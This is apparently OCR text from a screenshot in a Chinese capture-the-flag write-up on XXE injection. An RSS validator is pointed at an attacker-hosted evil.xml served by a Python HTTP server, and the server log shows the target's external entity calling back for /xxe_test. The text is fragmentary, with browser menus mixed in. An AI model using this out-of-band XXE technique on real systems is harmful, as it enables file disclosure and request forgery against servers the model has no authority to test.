 XXE
Github
网站常见漏洞和解决...
哈哩哈哩-让你爱不离...
Exploit Database Se...
技能考察
checker | login
RSS Validity Checker
提供我们的evil.xml的URL
http://host.tld/rss
提交查询
URL : http://148.
.141/evil.xml
Warning: simplexml_load_string(http://148.
141/xxe_test): failed to open
/ch29/index.php on line 34
XML document is not valid
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
要添加当前会话，点击左侧的箭头按钮。
1 TencentCloud
:~# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
212.1 .224 - - [15/Mar/2019 10:09:38] "GET /evil.xml HTTP/1.1" 200 -
212. .224 - - [15/Mar/2019 10:09:39] code 404, message File not found
212.1 .224 - - [15/Mar/2019 10:09:39] "GET /xxe_test HTTP/1.0" 404 -
请求evil.xml
evil.xml里面的外部实体发起的请
求。